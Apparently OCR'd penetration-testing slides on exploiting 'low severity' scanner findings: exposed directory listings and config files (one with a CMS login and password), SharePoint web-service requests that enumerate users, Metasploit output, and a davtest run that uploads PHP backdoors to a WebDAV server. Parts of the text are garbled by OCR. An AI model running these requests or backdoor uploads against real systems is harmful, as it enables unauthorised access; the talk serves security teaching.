



## **Browsable Directories**

"Index of" can be your friend same with "web mirroring"

#### **Browsable Web Directories**

Low Severity problem(s) found

| <u>Name</u>      | Last modified     | Size | Description |
|------------------|-------------------|------|-------------|
| Parent Directory |                   | -    |             |
| aareadme.txt     | 17-Jul-2009 10:55 | 4.1K |             |
| stron.dir.tar.gz | 07-Aug-2011 17:15 | 1.3M |             |
| stron.tar.gz     | 07-Aug-2011 17:15 |      |             |
| stron.zip        | 07-Aug-2011 17:15 | 1.7M |             |
| ontents.txt      | 04-Dec-2010 16:17 | 36K  |             |
| ontrib/          | 17-Jan-2008 13:40 | -    |             |
| ata/             | 23-Dec-2006 10:13 | -    |             |
| uidelines.txt    | 06-Feb-2009 17:46 | 2.1K |             |
| ttvislib/        | 08-Jan-2010 13:07 | -    |             |
| andsman/         | 08-Aug-2011 13:48 | -    |             |
| eron/            | 18-Oct-2005 14:03 | -    |             |
| ews.txt          | 07-Aug-2011 17:10 | 45K  |             |
| bsolete/         | 16-Feb-2011 15:46 | -    |             |
| <u>ld/</u>       | 19-Apr-2010 12:41 | -    |             |
| nline help/      | 20-May-2011 13:57 | -    |             |
| ro/              | 18-Feb-2011 10:51 | -    |             |
| emp/             | 26-Dec-2006 14:31 | -    |             |
| ext/             | 22-Feb-2011 22:57 | -    |             |
| 64/              | 03-Jul-2009 12:06 | -    |             |
| dbase/           | 06-Aug-2010 10:09 | -    |             |



## **Browsable Directories**



## Index of /web/config/environments

|          | Name             | Last modified     | Size | Description |
|----------|------------------|-------------------|------|-------------|
|          |                  |                   |      |             |
| <b>.</b> | Parent Directory | 14-Apr-2006 13:10 | -    |             |
|          | development.rb   | 20-Jan-2006 23:00 | 1k   |             |
| 2        | production.rb    | 20-Jan-2006 23:00 | 1k   |             |
| ?        | test.rb          | 20-Jan-2006 23:00 | 1k   |             |
| _        |                  |                   |      |             |

Apache/1.3.41 Server at www.

Port 80



## **Browsable Directories**





```
☆ - C III intitle:"Inde
                                        Web.config
     <!-- Opera //-->
     <case match="Opera[ /](?'version'(?'major'\d+)(?'minor'\.(?'minorint'\d+))(?'letters'\w*))">
       <filter match="[7-9]" with="${major}">
         tagwriter=System.Web.UI.HtmlTextWriter
       <filter>
         <case match="7" with="${major}">
           <filter>
             <case match="[5-9]" with="${minorint}">
               ecmascriptversion=1.5
             </case>
             <case>
               ecmascriptversion=1.4
             </case>
           </filter>
         </case>
         <case match="[8-9]" with="${major}">
           ecmascriptversion=1.5
         </case>
       </filter>
     </case>
   </browserCaps>
   <httpHandlers>
               <add verb="GET" path="FtbWebResource.axd" type="FreeTextBoxControls.AssemblyResourceHandler, FreeTextBox" />
   </httpHandlers>
 </system.web>
 <appSettings>
               <add kev="PAGE TITLE" value="
               <add key="TITLE KEYWORDS" value=
               <add key="WEB ADDRESS" value
               <add key="SMTP SERVER" value
               <add key="EMAIL ERRORS TO" value
               <add key="EMAIL ERRORS" value="1" />
               <add key="EMAIL FROM" val
               <add key="EMAIL TO" value
               <add key="MAP KEY" value="" />
               <add key="MAP LAT" value="" />
               <!-- OwikEdit -->
               <add key="CMS VERSION" value="v2.1.0" />
               <add kev="CMS LOGIN" value="hemlock" />
               <add key="CMS PASSWORD" value="rockclimbing" />
       </appsettings>
</configuration>
```



#### Index of /wp-content/plugins/meandre/rdfapi-php/netapi

|          | Name             | Last modified    | Size   | Description |
|----------|------------------|------------------|--------|-------------|
| <u>_</u> | Parent Directory |                  | -      |             |
| ?        | add.php          | 21-Apr-2009 14:3 | 1 797  |             |
| ?        | apache.htaccess  | 21-Apr-2009 14:3 | 1 79   |             |
| ?        | config.inc       | 21-Apr-2009 14:3 | 1 2.1K |             |
| ?        | config.inc.php   | 21-Apr-2009 14:3 | 1 2.1K |             |
|          | css/             | 21-Apr-2009 14:3 | 1 -    |             |
| ?        | employees.rdf    | 21-Apr-2009 14:3 | 1 2.3K |             |
| ?        | fetch.php        | 21-Apr-2009 14:3 | 1 1.1K |             |
| ?        | model1.rdf       | 21-Apr-2009 14:3 | 1 515  |             |
| ?        | netapi.php       | 21-Apr-2009 14:3 | 1 8.0K |             |
| ?        | rdql.php         | 21-Apr-2009 14:3 | 1 3.3K |             |
| ?        | remove.php       | 21-Apr-2009 14:3 | 1 1.3K |             |
| ?        | simple.rdf       | 21-Apr-2009 14:3 | 1 435  |             |
| ?        | sparql.php       | 21-Apr-2009 14:3 | 1 1.1K |             |
| ?        | spo.php          | 21-Apr-2009 14:3 | 1 2.5K |             |



```
http:/
                              wp-content/plugins/meandre/rdfapi-php/netapi/config.inc
// General
// Defines the RAP include dirs
define("RDFAPI INCLUDE DIR", "../api/");
include (RDFAPI INCLUDE DIR . "RdfAPI.php");
// Include RDQL Package
include once ( RDFAPI INCLUDE DIR . PACKAGE RDQL);
include once ( RDFAPI INCLUDE DIR . PACKAGE SPARQL);
// Allows clients to add data to models.
define('NETAPI ALLOW ADD', FALSE);
// Allows clients to remove data from models.
define('NETAPI ALLOW REMOVE', TRUE);
// Model Map
//$modelmap = array(
         "testmodel" => "db:http://
//
         "testmodel2" => "db:http:/
                                                       2004/testmodel2"
//
$modelmap = array(
          "testmodel7" => "db:Manifest",
          "testmodel" => "db:testmodel",
          "testmodel4" => "db:manifest-extra",
          "testmodel1" => "db:test1",
          );
// Database Configuration
$NETAPI DB DRIVER = 'MySQL';
$NETAPI DB HOST = 'localhost';
$NETAPI DB DB = 'sparql db';
$NETAPI DB USER = 'testuser';
$NETAPI DB PASS = '';
//$NETAPI DB DRIVER = 'ODBC';
//$NETAPI DB HOST = 'RDF DB';
//$NETAPI DB DB = '';
//$NETAPI DB USER = '';
//$NETAPI DB PASS = '';
?>
```





Apache/2.2.3 (Red Hat) Server at



Port 80









#### **SharePoint**

#### **Microsoft Sharepoint**

- Microsoft product for Corporate |Collaboration Servers
- Written in .NET upon.NET 3.5 Sp1 Framework



Image from: microsoft.com/Sharepoint





#### SharePoint

- Misconfigured SharePoint can be \*really\* useful
  - User/Domain Enumeration
  - Access to useful files
- Auth'd access to SharePoint almost always is \*really\* useful
  - That's really another talk...but its mint
  - Go ask Nickerson

Microsoft SharePoint Server Detection

Low Severity problem(s) found



## **SharePoint Finding Stuff**



Lists Web Service

www.guhealth.com.au/ vti bin/lists.asmx?op..

Lists, Click here for a complete list of operations, ApplyContentTypeToList, Test, The



## **SharePoint Finding Stuff**

- Stach and Liu's SharePoint Diggity tools
  - http://www.stachliu.com/resources/tools/sharepoint-hackingdiggity-project/
- Roll your own
  - http://code.google.com/p/fuzzdb/source/browse/trunk/Discovery/ /PredictableRes/Sharepoint.fuzz.txt

```
msf auxiliary(mini-nikto) > run
[*] Mini-Nikto against: 1
                                com/ catalogs/lt/Forms/AllItems.aspx for / catalogs/lt/
[+] Received 302 --> Redirect to 1
[+] Received a HTTP 200 with 43864 bytes for / catalogs/lt/forms/allitems.aspx
[+] Received a HTTP 200 with 29595 bytes for / catalogs/lt/forms/dispform.aspx
[+] Received a HTTP 200 with 27484 bytes for / catalogs/lt/forms/editform.aspx
                                    [+] Received 302 --> Redirect to I
2 for / catalogs/lt/forms/upload.aspx
[+] Received a HTTP 200 with 43864 bytes for / catalogs/lt/forms/Allitems.aspx
[+] Received a HTTP 200 with 29595 bytes for / catalogs/lt/forms/DispForm.aspx
[+] Received a HTTP 200 with 27484 bytes for / catalogs/lt/forms/EditForm.aspx
[+] Received 302 --> Redirect to 1
                                                                        layouts/Upload.aspx?List=58aa8e31%2D05f8%2D480a%2D83cc%2D581ee070b41
2 for / catalogs/lt/forms/Upload.aspx
[+] Received 302 --> Redirect to 1
                                                                     Im/ catalogs/masterpage/Forms/AllItems.aspx for / catalogs/masterpage
[+] Received a HTTP 200 with 47517 bytes for / catalogs/masterpage/Forms/AllItems.aspx
[+] Received 302 --> Redirect to
                                                                      m/ catalogs/wp/Forms/AllItems.aspx for / catalogs/wp/
[+] Received a HTTP 200 with 479 bytes for / catalogs/wp/mscontenteditor.dwp
[+] Received a HTTP 200 with 455 bytes for / catalogs/wp/msimage.dwp
[+] Received a HTTP 200 with 500 bytes for / catalogs/wp/msmembers.dwp
[+] Received a HTTP 200 with 571 bytes for / catalogs/wp/mspageviewer.dwp
[+] Received a HTTP 200 with 756 bytes for / catalogs/wp/mssimpleform.dwp
[+] Received a HTTP 200 with 461 bytes for / catalogs/wp/msxml.dwp
[+] Received 302 --> Redirect to
                                                                      m/ catalogs/wp/Forms/AllItems.aspx?RootFolder=http%3a%2f%2fwww%2eelumen
otion%2ecom%2f%5fcatalogs%2fwp%2fforms&FolderCTID=0x012001 for / catalogs/wp/forms/
[+] Received a HTTP 200 with 51512 bytes for / catalogs/wp/Forms/AllItems.aspx
[+] Received a HTTP 200 with 29596 bytes for / catalogs/wp/Forms/dispform.aspx
[+] Received a HTTP 200 with bytes for / catalogs/wp/Forms/editform.aspx
m/ layouts/Upload.aspx?List=6ea8558e%2Dfeee%2D4b3c%2D9ae2%2D7fc0d2d3662
d for / catalogs/wp/Forms/upload.aspx
[+] Received a HTTP 200 with 51512 bytes for / catalogs/wp/Forms/AllItems.aspx
[+] Received a HTTP 200 with 29596 bytes for / catalogs/wp/Forms/DispForm.aspx
   Received a HTTP 200 with bytes for / catalogs/wp/Forms/EditForm.aspx
```



## **SharePoint (Open Access)**











Can (ab)use web services calls to get account info (requires auth)

"SearchPrincipals" Request on Sharepoint 2010:

```
POST / vti bin/People.asmx HTTP/1.1
Host: corporateportal
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://schemas.microsoft.com/sharepoint/soap/SearchPrincipals"
Cookie:
FedAuth=77uaass34a93rtyuiei67th8djnfg8ihk12jhkskjsjhd334598h2jkkh...
Content-Length: 474
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema -instance"</pre>
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Body>
    <SearchPrincipals xmlns="http://schemas.microsoft.com/sharepoint/soap/">
     <searchText>a</searchText>
     <maxResults>1000</maxResults>
     cprincipalType>All
    </SearchPrincipals>
  </soap:Body>
</soap:Envelope>
```

 Can (ab)use web services calls to get account information (requires auth)

```
POST / vti bin/usergroup.asmx HTTP/1.1
Host: 1.2.3.4
Content-Type: application/soap+xml; charset=utf-8
Content-Length: 367
<?xml version="1.0" encoding="utf-8"?>
<soap12:Envelope</pre>
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap12="http://www.w3.org/2003/05/soap-envelope">
  <soap12:Body>
    <GetAllUserCollectionFromWeb</pre>
xmlns="http://schemas.microsoft.com/sharepoint/soap/director
v/" />
  </soap12:Body>
</soap12:Envelope>
```



## Your passwords suck





My Login

My Login

Username-sales

Username-sales

nassword-1234

My Passwords
abc123
Password
Jus++akeMy\$\$\$



## SharePoint





```
msf auxiliary(options) > run

[*] 141 allows OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LO
CK, UNLOCK methods
[*] 141:80 - TRACE method allowed.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(options) >
```

WebDAV Detection

Low Severity problem(s) found

Low Coverity problem(e)



- Normally when you get a WebDAV enabled its not writable.
- IIS5 is awesome (not) because WebDAV is enabled by default but web root is not writable.
- So the "game" is finding the writable directory (if one exists).
  - Dirbusting and ruby FTW
- Its usually NOT the web root.



```
$~/davtest$ ./davtest.pl -url http://10.1.1.12/dav/ -sendbd auto
Testing DAV connection
OPEN
                SUCCEED:
                                        http://10.1.1.12/dav
        Random string for this session: xEuttkBpz
Creating directory
MKCOL
                SUCCEED:
                                        Created http://10.1.1.12/dav/DavTestDir xEuttkBpz
Sending test files
PUT
        php
                SUCCEED:
                                http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.php
PUT
                                http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.asp
        asp
                SUCCEED:
PUT
                                http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.html
        html
                SUCCEED:
PUT
        shtml
               SUCCEED:
                                http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.shtml
PUT
                                http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.cgi
        cqi
                SUCCEED:
PUT
        aspx
                FAIL
                                http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.cfm
PUT
        cfm
                SUCCEED:
PUT
                                http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.jsp
        jsp
                SUCCEED:
PUT
                                http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.txt
        txt
                SUCCEED:
PUT
                                http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.pl
        pl
                SUCCEED:
PUT
        ihtml SUCCEED:
                                http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.jhtml
Checking for test file execution
EXEC
        php
                SUCCEED:
                                http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.php
EXEC
                FAIL
        asp
EXEC
                SUCCEED:
        html
                                http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.html
EXEC
        shtml
                FAIL
EXEC
        cqi
                FAIL
EXEC
        cfm
                FAIL
EXEC
                FAIL
        jsp
EXEC
        txt
                SUCCEED:
                                http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.txt
EXEC
        pl
                FAIL
EXEC
        ihtml
                FAIL
Sending backdoors
PUT Shell:
                        SUCCEED:
                                        http://10.1.1.12/dav/DavTestDir xEuttkBpz/php cmd.php
                ada
PUT Shell:
                php
                        SUCCEED:
                                        http://10.1.1.12/dav/DavTestDir xEuttkBpz/php backdoor.php
** ERROR: Unable to find a backdoor for html **
** ERROR: Unable to find a backdoor for txt **
./davtest.pl Summary:
Created: http://10.1.1.12/dav/DavTestDir xEuttkBpz
PUT File: http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.php
PUT File: http://10.1.1.12/dav/DavTestDir xEuttkBpz/davtest xEuttkBpz.asp
```



HTTP PUT/SEARCH usually get hidden in

HTTP Methods Allowed (per directory)

Low Severity problem(s) found

- Web scanners are better about alerting on PUT as an available method, but don't test for it
  - Writable HTTP PUT is rare (least for me)
- HTTP SEARCH can be fun. When enabled, will give you a listing of every file in the webroot.

REF: http://www.room362.com/blog/2011/8/26/iis-search-verb-directory-listing.html



```
msf auxiliary(iis verb search) > run
               .141/ (Microsoft-IIS/5.0) exposed files:
http://
                   .141/help.gif
http://
                  .141/iisstart.asp
http://
                  .141/localstart.asp
http://
                   .141/mmc.gif
http://
                  .141/pagerror.gif
http://
                  .141/postinfo.html
http://
                   .141/print.gif
http://
                  .141/warning.gif
http://
                  .141/web.gif
http://
                   .141/win2000.gif
http://
                  .141/ vti inf.html
http://
                   .141/vis/common.asp
http://
                  .141/vis/constr.asp
http://
                  .141/vis/formatdate.js
                   .141/vis/global.asa
http://
http://
                  .141/vis/mycalendar.js
http://
                  .141/vis/password.asp
http://
                   .141/vis/style.css
http://
                   .141/vis/test.asp
http://
                   .141/vis/testl.asp
```





- The Apple Filing Protocol (AFP) is a network protocol that offers file services for Mac OS X and original Mac OS. In Mac OS X, AFP is one of several file services supported including Server Message Block (SMB), Network File System (NFS), File Transfer Protocol (FTP), and WebDAV.
  - http://en.wikipedia.org/wiki/Apple\_Filing\_Protocol



#### Apple Filing Protocol Server Detection

#### AFP Server Share Enumeration (guest)

#### Low Severity problem(s) found

#### Low Severity problem(s) found

#### **Apple Filing Protocol Server Detection**

(C) 2001-2011 James W. Abendschan <jwa@jammed.com> (GPL)

